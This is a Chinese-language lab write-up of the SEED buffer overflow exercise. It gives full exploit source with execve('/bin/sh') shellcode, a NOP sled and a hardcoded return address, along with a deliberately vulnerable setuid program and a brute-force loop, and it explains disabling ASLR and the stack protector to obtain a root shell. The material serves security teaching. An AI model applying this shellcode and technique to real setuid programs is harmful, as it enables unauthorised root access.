话说 实验楼 网站上有“缓冲区溢出漏洞实验”的实验指导,是免费的,可以一览。
seed虚拟机、程序源码如下:
exploit1.c:
/* exploit.c */
/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
"\x31\xdb"
"\x89\xd8"
"\xb0\x17"
"\xcd\x80"
"\x31\xdb"
"\x89\xd8"
"\xb0\x17"
"\xcd\x80"
"\x31\xdb"
"\x89\xd8"
"\xb0\x2e"
"\xcd\x80"
"\x31\xc0"
"\x50"
"\x68\x2f\x2f\x73\x68"
"\x68\x2f\x62\x69\x6e"
"\x89\xe3"
"\x50"
"\x53"
"\x89\xe1"
"\x31\xd2"
"\xb0\x0b"
"\xcd\x80"
"\x31\xdb"
"\x89\xd8"
"\xb0\x01"
"\xcd\x80"
;
/*
char shellcode[]=
"\x31\xc0"
"\x50"
"\x68""//sh"
"\x68""/bin"
"\x89\xe3"
"\x50"
"\x53"
"\x89\xe1"
"\x99"
"\xb0\x0b"
"\xcd\x80"
;
*/
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
unsigned long ret=0xbffff3c0;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);/* You need to fill the buffer with appropriate contents here */
memcpy(buffer+16,(char *)&ret,4);
memcpy(buffer+400,shellcode,strlen(shellcode));
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
stack.c:
/* stack_new.c */
/* This program has a buffer overflow vulnerability. */
/* Our task is to exploit this vulnerability */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>int bof(char *str)
{
char buffer[12];/* The following statement has a buffer overflow problem */
strcpy(buffer, str);return 1;
}int main(int argc, char **argv)
{
char str[517];
FILE *badfile;badfile = fopen("badfile", "r");
fread(str, sizeof(char), 517, badfile);
bof(str);printf("Returned Properly\n");
return 1;
}
whiledo.sh:
#!/bin/sh
count=1
while echo $count
do ./stack;
count=$[count+1];
done

进入seed系统后,使用 sudo su命令提权。

Ubuntu 和其它一些 Linux 系统都 适用了地址空间随机化机制(ASLR)来随机变化堆栈的起始地址。这将使猜测精确的地址非常 困难,猜测地址是缓冲区溢出攻击中关键的一步。在这个实验中,我们使用下面的命令关闭 ASLR:

另:GCC 编译器中实现了一种”Stack Guard”的安全机制来防止缓冲区溢出。你可以关 闭该保护当您编译时使用-fno-stack-protector。例如,编译一个叫 example.c 的程序并且不使 用 Stack Guard,你应该使用下面的命令: gcc -fno-stack-protector example.c
不使用Stack Guard机制的GCC编译stack.c程序,并提权:

这里解释下”chmod 4755 stack” 命令的含义:
chmod 4755与chmod 755 的区别在于开头多了一位,这个4表示其他用户执行文件时,具有与所有者相当的权限。
例如:root用户创建了一个上网认证程序netlogin,如果其他用户要上网也要用到这个程序,那就需要root用户运行chmod 755 netlogin命令使其他用户也能运行netlogin。
但是netlogin执行时可能需要访问一些只有root用户才有权访问的文件,那么其他用户执行netlogin时可能因为权限不够还是不能上网。
这种情况下,就可以用 chmod 4755 netlogin 设置其他用户在执行netlogin也有root用户的权限,从而顺利上网。
注意上述操作完成后要切换为普通用户,终端键入:exit
以上程序有一个缓冲区溢出漏洞。它一开始从一个叫“badfile”的文件读了一个输入, 然后将这个输入传递给了另一个bof()功能里的缓冲区。原始输入最大长度为 517 bytes,然 而 bof()的长度仅为 12 bytes。由于 strcpy()不检查边界,将发生缓冲区溢出。由于此程序有 效执行用户为 root,如果一个普通用户利用了此缓冲区溢出漏洞,他有可能获得 root shell。 应该注意到此程序是从一个叫做“badfile”的文件获得输入的,这个文件受用户控制。现在我们的目标是为“badfile”创建内容,这样当这段漏洞程序将此内容复制进它的缓冲区,便产生了一个 shell.
编译exploit,并执行如下操作,发现成功取得了root shell:

使用命令id检测下,攻击成功:
